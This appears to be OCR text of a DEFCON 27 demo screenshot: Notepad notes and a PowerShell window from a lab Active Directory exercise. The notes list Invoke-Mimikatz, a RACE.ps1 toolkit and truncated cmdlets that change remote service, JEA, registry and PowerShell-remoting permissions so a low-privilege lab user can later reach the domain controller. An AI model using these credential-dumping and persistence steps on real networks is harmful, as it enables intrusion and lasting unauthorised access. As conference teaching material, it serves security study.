 DEFCON27_Demos - Notepad
File Edit Format View Help
########## Demo 2 - Modify service permissions on ops-mssql ##########
# As admin on op
Invoke-Mimikatz
. .\RACE.ps1
Set-RemoteServic
# As labuser
. .\RACE.ps1
Set-RemoteServic
########## Demo
# As DA
. .\RACE.ps1
Set-JEAPermissic
# As labuser
Enter-PSSession
########## Demo
# As DA
. .\RACE.ps1
Add-RemoteRegBac
Set-RemotePSRemo
# As labuser
$opsdc = New-PSS
Invoke-Command -
Enter-PSSession
Get-RemoteMachin
########## Demo
Windows PowerShell
PS C:\Users\labuser\Desktop>
PS C:\Users\labuser\Desktop> Enter-PSSession -ComputerName ops-dc -ConfigurationName microsoft.powershell64
[ops-dc]: PS C:\Windows\system32>
ENG
12:33 AM
7/26/2019
2